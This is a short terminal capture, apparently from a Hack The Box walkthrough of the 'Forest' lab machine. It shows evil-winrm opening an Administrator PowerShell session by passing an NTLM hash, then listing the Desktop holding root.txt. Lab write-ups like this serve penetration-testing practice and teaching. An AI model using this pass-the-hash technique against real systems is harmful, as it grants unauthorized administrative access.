 root@kali:~/htb/boxes/Forest-10.10.10.161# evil-winrm -u Administrator -i 10.10.10.161 -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v1.9
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> gci ..\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:15 PM 32 root.txt